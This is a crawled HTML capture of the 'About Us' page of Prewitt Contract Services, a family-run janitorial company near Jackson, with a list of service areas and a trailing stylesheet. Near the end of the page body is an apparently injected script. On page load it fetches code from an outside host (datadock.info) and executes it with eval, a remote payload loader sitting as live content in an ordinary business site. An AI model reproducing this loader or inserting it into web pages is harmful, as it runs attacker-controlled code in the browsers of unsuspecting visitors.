<body class="wp-singular page-template-default page page-id-40 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-8-5 fl-themer-1-4-11-2 fl-theme-1-7-17-1 fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-medium-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://prewittcontract.com/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://prewittcontract.com/wp-content/uploads/2015/08/prewitt-logo.png" data-retina="" title="" width="199" data-width="199" height="90" data-height="90" alt="Prewitt Contract Services" /><meta itemprop="name" content="Prewitt Contract Services" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-428 nav-item"><a href="https://prewittcontract.com/" class="nav-link">home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-71 nav-item"><a href="https://prewittcontract.com/about-us/" aria-current="page" class="nav-link">About Us</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305 nav-item"><a href="#" class="nav-link">Services</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 nav-item"><a href="https://prewittcontract.com/services/janitorial/" class="nav-link">Janitorial Services</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 nav-item"><a href="https://prewittcontract.com/services/dry-ice-cleaning/" class="nav-link">Dry Ice Cleaning</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 nav-item"><a href="https://prewittcontract.com/why-prewitt/" class="nav-link">Why Prewitt</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74 nav-item"><a href="https://prewittcontract.com/testimonials/" class="nav-link">Testimonials</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 nav-item"><a href="https://prewittcontract.com/showcase/" class="nav-link">Showcase</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 nav-item"><a href="https://prewittcontract.com/testimonials/" class="nav-link">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 nav-item"><a href="https://prewittcontract.com/contact-prewitt/" class="nav-link">Contact Us</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435 nav-item"><a href="https://prewittcontract.com/employment-opportunities/" class="nav-link">Employment</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439 nav-item"><a href="https://prewittcontract.com/employment-opportunities/" class="nav-link">Employment Opportunities</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438 nav-item"><a href="https://prewittcontract.com/for-employees/" class="nav-link">Employee login</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-medium-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://prewittcontract.com/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://prewittcontract.com/wp-content/uploads/2015/08/prewitt-logo.png" data-retina="" title="" width="199" data-width="199" height="90" data-height="90" alt="Prewitt Contract Services" /><meta itemprop="name" content="Prewitt Contract Services" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-menu-2" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-428 nav-item"><a href="https://prewittcontract.com/" class="nav-link">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-71 nav-item"><a href="https://prewittcontract.com/about-us/" aria-current="page" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305 nav-item"><a href="#" class="nav-link">Services</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 nav-item"><a href="https://prewittcontract.com/services/janitorial/" class="nav-link">Janitorial Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 nav-item"><a href="https://prewittcontract.com/services/dry-ice-cleaning/" class="nav-link">Dry Ice Cleaning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 nav-item"><a href="https://prewittcontract.com/why-prewitt/" class="nav-link">Why Prewitt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74 nav-item"><a href="https://prewittcontract.com/testimonials/" class="nav-link">Testimonials</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 nav-item"><a href="https://prewittcontract.com/showcase/" class="nav-link">Showcase</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 nav-item"><a href="https://prewittcontract.com/testimonials/" class="nav-link">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 nav-item"><a href="https://prewittcontract.com/contact-prewitt/" class="nav-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435 nav-item"><a href="https://prewittcontract.com/employment-opportunities/" class="nav-link">Employment</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439 nav-item"><a href="https://prewittcontract.com/employment-opportunities/" class="nav-link">Employment Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438 nav-item"><a href="https://prewittcontract.com/for-employees/" class="nav-link">Employee login</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-40 page type-page status-publish hentry" id="fl-post-40" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-40 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="40"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5d78537d71ef3 fl-row-default-height fl-row-align-center slogan-wrap" data-node="5d78537d71ef3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d78537d9e507" data-node="5d78537d9e507">
			<div class="fl-col fl-node-5d78537d9e70e fl-col-bg-color" data-node="5d78537d9e70e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d78537d719bf slogan" data-node="5d78537d719bf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1>About Us</h1>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d78536dad87b fl-row-default-height fl-row-align-center" data-node="5d78536dad87b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d7853e52c69e" data-node="5d7853e52c69e">
			<div class="fl-col fl-node-5d7853e52ca95 fl-col-bg-color fl-col-has-cols" data-node="5d7853e52ca95">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d7853e52c44d" data-node="5d7853e52c44d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Prewitt Contract Services, Inc. is a building service company that has been operating in the greater Jackson area since 1991.</h2>
<p>Prewitt Contract Services is a full building service company that provides a complete range of services such as daily janitorial services, carpet care, hard surface floor care, and window cleaning. PCS is a family owned and operated company that takes pride in the customer responsive business model that they have built. We will focus all efforts on maintaining the highest standards of facility management in the industry, and are fully licensed, bonded and insured.</p>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5d7853f434697 fl-col-group-nested" data-node="5d7853f434697">
			<div class="fl-col fl-node-5d7853f434997 fl-col-bg-color fl-col-small" data-node="5d7853f434997">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d785411f152c landingChecks" data-node="5d785411f152c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li>Banks</li>
<li>Industrial Facilities</li>
<li>Colleges/Universities</li>
<li>Automobile Dealerships</li>
<li>Office Complexes</li>
<li>Energy Companies</li>
<li>Medical and Dental Facilities</li>
<li>Construction Companies</li>
<li>Schools</li>
<li>Day Cares</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d7853f4349ea fl-col-bg-color fl-col-small" data-node="5d7853f4349ea">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d785431984bc" data-node="5d785431984bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-58 size-full" src="https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg" alt="about-picts" itemprop="image" height="384" width="500" title="about-picts" srcset="https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg 500w, https://prewittcontract.com/wp-content/uploads/2015/07/about-picts-300x230.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-rich-text fl-node-5d785fe7225f9" data-node="5d785fe7225f9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3>We provide exceptional service to surrounding areas including:</h3>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5d786009de073 fl-col-group-nested" data-node="5d786009de073">
			<div class="fl-col fl-node-5d786009de249 fl-col-bg-color fl-col-small" data-node="5d786009de249">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d7860446c74c" data-node="5d7860446c74c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul style="list-style-type: square;">
<li>Brandon</li>
<li>Byram</li>
<li>Canton</li>
<li>Clinton</li>
<li>Florence</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d786009de293 fl-col-bg-color fl-col-small" data-node="5d786009de293">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d786050b8f4d" data-node="5d786050b8f4d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul style="list-style-type: square;">
<li>Madison</li>
<li>Pearl</li>
<li>Pelahatchie</li>
<li>Raymond</li>
</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5d7860ea07d8c" data-node="5d7860ea07d8c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="https://prewittcontract.com/contact-prewitt/" target="_self" class="fl-button">
							<span class="fl-button-text">Contact us Today</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d786009de2c8 fl-col-bg-color fl-col-small" data-node="5d786009de2c8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d78601023ea3" data-node="5d78601023ea3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul style="list-style-type: square;">
<li>Richland</li>
<li>Ridgeland</li>
<li>Vicksburg</li>
<li>AND MORE</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-photo fl-node-5d7860b06a2b4" data-node="5d7860b06a2b4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img decoding="async" class="fl-photo-img wp-image-255 size-full" src="https://prewittcontract.com/wp-content/uploads/2017/03/about-bottom2.jpg" alt="about-bottom2" itemprop="image" height="421" width="977" title="about-bottom2" srcset="https://prewittcontract.com/wp-content/uploads/2017/03/about-bottom2.jpg 977w, https://prewittcontract.com/wp-content/uploads/2017/03/about-bottom2-300x129.jpg 300w" sizes="(max-width: 977px) 100vw, 977px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d78536e023a5" data-node="5d78536e023a5">
			<div class="fl-col fl-node-5d78536e0269d fl-col-bg-color" data-node="5d78536e0269d">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"><a href="https://prewittcontract.com/privacy-policy/">Privacy Policy</a><br>
Copyright © 2019 Prewitt Contract Services, Inc. All Rights Reserved.</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><link rel='stylesheet' id='font-awesome-5-css' href='https://prewittcontract.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.5' media='all' />
<script src="https://prewittcontract.com/wp-content/uploads/bb-plugin/cache/40-layout.js?ver=4074e0a430dc045b327fec777b85f09b" id="fl-builder-layout-40-js"></script>
<script src="https://prewittcontract.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5" id="jquery-throttle-js"></script>
<script src="https://prewittcontract.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://prewittcontract.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f4273ef284ef'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'43526247'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'343'},
                    {'wp_alloptions_bytes':'121957'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'409671'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prewittcontract.com/wp-content/uploads/bb-theme/skin-673e2c6871806.css?ver=1.7.17.1
body_size: 8611
content:
body{background-color:#f2f2f2;color:#777;font-family:"PT Sans",sans-serif;font-size:16px;font-weight:400;line-height:1.7;font-style:normal;padding:0;word-wrap:break-word}body.modal-open .media-modal-close:hover,body.modal-open .media-modal-close:focus{background:none;border:none;padding:1px}body.modal-open .media-modal-close:focus{position:absolute}h1,h2,h3,h4,h5,h6{color:#333;font-family:"Open Sans",sans-serif;font-weight:400;line-height:1.4;text-transform:none;font-style:normal}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#333}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1{font-size:36px;line-height:1.4;letter-spacing:0px;color:#333;font-family:"Open Sans",sans-serif;font-weight:400;font-style:normal;text-transform:none}h1 a{color:#333}h2{font-size:26px;line-height:1.4;letter-spacing:0px}h2 .fl-comments-list-title{font-size:21px}h3{font-size:21px;line-height:1.4;letter-spacing:0px}h4{font-size:18px;line-height:1.4;letter-spacing:0px}h5{font-size:14px;line-height:1.4;letter-spacing:0px}h6{font-size:12px;line-height:1.4;letter-spacing:0px}a{color:#0055a5}a:hover,a:focus{color:#0055a5}blockquote{border-color:#e6e6e6}iframe{max-width:100%}img{max-width:100%;height:auto}.fl-screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;padding:10px 15px;background:#fff !important}.fl-screen-reader-text:focus{width:auto;height:auto;position:fixed;left:0px;top:0px;z-index:99999}body.rtl .fl-screen-reader-text{right:-10000px}body.rtl .fl-screen-reader-text:focus{position:fixed;left:auto;right:0px;top:0px;width:auto;height:auto;z-index:99999}body.admin-bar .fl-screen-reader-text:focus{top:32px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute;height:1px;width:1px;overflow:hidden}.container{padding-left:20px;padding-right:20px}.fl-page{position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin:0 auto}.fl-page-header{border-color:#e6e6e6;background-color:#fff;color:#777}.fl-page-header *,.fl-page-header h1,.fl-page-header h2,.fl-page-header h3,.fl-page-header h4,.fl-page-header h5,.fl-page-header h6{color:#777}.fl-page-header a,.fl-page-header a *,.fl-page-header a.fas,.fl-page-header a.fab{color:#777}.fl-page-header a:hover,.fl-page-header a:focus,.fl-page-header a:hover *,.fl-page-header a:focus *,.fl-page-header a.fas:hover,.fl-page-header a.fab:hover,.fl-page-header a.fas:focus,.fl-page-header a.fab:focus{color:#428bca}.fl-page-header .navbar-nav li>a{color:#777}.fl-page-header .navbar-nav li>a:hover,.fl-page-header .navbar-nav li>a:focus{color:#428bca}.fl-page-header .navbar-nav li.current-menu-ancestor>a,.fl-page-header .navbar-nav li.current-menu-parent>a,.fl-page-header .navbar-nav li.current-menu-item>a{color:#428bca}.fl-page-header .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#428bca}.fl-page-header-container{padding-bottom:23px;padding-top:23px}.fl-page-header-logo{text-align:center}.fl-page-header-logo a{text-decoration:none}.fl-logo-text{font-family:"Helvetica",Verdana,Arial,sans-serif;font-weight:400;font-size:30px;color:#777 !important}.fl-logo-text:hover,.fl-logo-text:focus{color:#2b7bb9 !important}.fl-theme-tagline{color:#757575 !important}.fl-logo-img{max-width:100%}.fl-page-header-primary .fl-logo-img{height:auto !important}.fl-logo-img.sticky-logo{display:none}.fl-page-header-fixed .fl-logo-img{display:inherit}.fl-page-header-fixed .fl-logo-img.sticky-logo{display:inherit}.fl-nav-mobile-offcanvas .fl-button-close{display:none}.fl-page-nav-wrap{padding-bottom:20px}.fl-page-nav{background:transparent;border:none;min-height:0;margin-bottom:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.fl-page-nav .navbar-nav>li>a{padding:15px}.fl-page-nav .navbar-toggle{border:none;float:none;font-family:"PT Sans",sans-serif;font-size:15px;font-weight:400;line-height:1.4;text-transform:uppercase;margin:0;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.fl-page-nav .navbar-toggle:hover{outline:none}.fl-page-nav .navbar-toggle:focus{outline:auto}.fl-page-nav .navbar-nav,.fl-page-nav .navbar-nav a{font-family:"PT Sans",sans-serif;font-size:15px;font-weight:400;line-height:1.4;text-transform:uppercase}.fl-full-width .fl-page-nav{margin:0 auto}.fl-page-nav .mega-menu a[href="#"]:hover,.fl-page-nav .mega-menu a[href="#"]:focus{color:#777 !important;cursor:default}.mega-menu-spacer{background:none;display:block;left:0;position:absolute;width:100%}.fl-page-header[class*=" fl-page-nav-toggle-visible"] ul.navbar-nav li.hide-heading{border-top:0 none !important}.fl-page-header[class*=" fl-page-nav-toggle-visible"] ul.navbar-nav li.hide-heading>a,.fl-page-header[class*=" fl-page-nav-toggle-visible"] ul.navbar-nav li.hide-heading>.fl-submenu-icon-wrap{display:none !important}.fl-page-header[class*=" fl-page-nav-toggle-visible"] ul.navbar-nav li.hide-heading>ul.sub-menu{margin-left:0}.fl-page-nav-collapse{border:none;max-height:none;padding:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.fl-page-nav-collapse ul.navbar-nav{margin:0}.fl-page-nav-collapse ul.navbar-nav>li{border-bottom:1px solid #e6e6e6}.fl-page-nav-collapse ul.navbar-nav>li:last-child{border-bottom:none}.fl-page-nav-collapse.in{overflow-y:visible}.fl-page-nav-search{bottom:0;display:none;position:absolute;right:0;top:0}.fl-page-nav-search a.fa-search{color:#777;font-size:20px;padding:8px;position:absolute;right:0;top:5px}.fl-page-nav-search a.fa-search:hover,.fl-page-nav-search a.fa-search:focus{color:#428bca;text-decoration:none}.fl-page-nav-search form{background-color:#fff;border-top:3px solid #a1c5e5;display:none;padding:20px;position:absolute;right:0;top:100%;width:400px;z-index:1000;-moz-box-shadow:0 1px 20px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 20px rgba(0,0,0,0.15);box-shadow:0 1px 20px rgba(0,0,0,0.15)}.fl-page-nav-search form input.fl-search-input{background-color:#fff;border-color:#e6e6e6;color:#777}.fl-page-nav-search form input.fl-search-input:focus{color:#777}.fl-page-nav ul.sub-menu{background-clip:padding-box;background-color:#fff;border-top:3px solid #a1c5e5;font-size:14px;float:none;left:-99999px;list-style:none;padding:10px 0;position:absolute;top:100%;width:240px;z-index:1000;-moz-box-shadow:0 1px 20px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 20px rgba(0,0,0,0.15);box-shadow:0 1px 20px rgba(0,0,0,0.15)}.fl-page-nav ul.sub-menu ul.sub-menu{left:-99999px;padding-bottom:10px;top:-13px}.fl-page-nav ul.sub-menu li{border:none}.fl-page-nav ul.sub-menu li a{clear:none;color:#777;display:block;font-weight:400;line-height:20px;margin:0 10px;padding:10px 15px}.fl-page-nav ul.sub-menu li a:hover,.fl-page-nav ul.sub-menu li a:focus{color:#428bca;text-decoration:none}.fl-page-nav ul.sub-menu li a:before{content:'';margin-right:0}.fl-page-nav ul li{position:relative}.fl-page-nav ul li.fl-sub-menu-open>ul.sub-menu{left:auto}.fl-page-nav ul li.fl-sub-menu-open>ul.sub-menu li.fl-sub-menu-open>ul.sub-menu{left:100%}.fl-page-nav ul li.fl-sub-menu-open>ul.sub-menu li.fl-sub-menu-open.fl-sub-menu-right>ul.sub-menu{left:auto;right:100%}.fl-page-nav ul li.fl-sub-menu-open.fl-sub-menu-right>ul.sub-menu{right:0}.fl-page-nav ul li.fl-sub-menu-open .hide-heading>ul.sub-menu{position:static;padding:0;border-top:0 none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.fl-page-content{background-color:#fff}.fl-page-content a{text-decoration:none}.fl-page-content a:hover{text-decoration:underline}.fl-content,.fl-sidebar{margin:20px 0}.fl-sidebar{display:none}.fl-sidebar.fl-sidebar-display-always{display:block}#fl-to-top{display:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);position:fixed;bottom:15px;right:15px;width:44px;height:42px;text-align:center;z-index:1003}#fl-to-top:hover{background-color:rgba(0,0,0,0.3)}#fl-to-top i{position:absolute;top:12px;left:14px;color:#fff;font-size:16px;line-height:16px}.fl-social-icons .fa-stack.icon-facebook-f i.fa-circle.branded,.fl-social-icons .fa-facebook-f.branded{color:#3b5997}.fl-social-icons .fa-stack.icon-twitter i.fa-circle.branded,.fl-social-icons .fa-twitter.branded{color:#00aaef}.fl-social-icons .fa-stack.icon-google i.fa-circle.branded,.fl-social-icons .fa-google.branded{color:#d13e2b}.fl-social-icons .fa-stack.icon-google-maps i.fa-circle.branded,.fl-social-icons .fa-map-marker-alt.branded{color:#eb5f1a}.fl-social-icons .fa-stack.icon-linkedin i.fa-circle.branded,.fl-social-icons .fa-linkedin.branded{color:#007ab8}.fl-social-icons .fa-stack.icon-yelp i.fa-circle.branded,.fl-social-icons .fa-yelp.branded{color:#c31200}.fl-social-icons .fa-stack.icon-xing i.fa-circle.branded,.fl-social-icons .fa-xing.branded{color:#006567}.fl-social-icons .fa-stack.icon-pinterest i.fa-circle.branded,.fl-social-icons .fa-pinterest.branded{color:#cb2127}.fl-social-icons .fa-stack.icon-tumblr i.fa-circle.branded,.fl-social-icons .fa-tumblr.branded{color:#304e6c}.fl-social-icons .fa-stack.icon-vimeo i.fa-circle.branded,.fl-social-icons .fa-vimeo.branded{color:#41b1db}.fl-social-icons .fa-stack.icon-youtube i.fa-circle.branded,.fl-social-icons .fa-youtube.branded{color:#d6000f}.fl-social-icons .fa-stack.icon-flickr i.fa-circle.branded,.fl-social-icons .fa-flickr.branded{color:#ec1982}.fl-social-icons .fa-stack.icon-instagram i.fa-circle.branded,.fl-social-icons .fa-instagram.branded{color:#517fa5}.fl-social-icons .fa-stack.icon-dribbble i.fa-circle.branded,.fl-social-icons .fa-dribbble.branded{color:#eb4a88}.fl-social-icons .fa-stack.icon-skype i.fa-circle.branded,.fl-social-icons .fa-skype.branded{color:#009EE5}.fl-social-icons .fa-stack.icon-500px i.fa-circle.branded,.fl-social-icons .fa-500px.branded{color:#333333}.fl-social-icons .fa-stack.icon-github i.fa-circle.branded,.fl-social-icons .fa-github.branded{color:#333333}.fl-social-icons .fa-stack.icon-rss 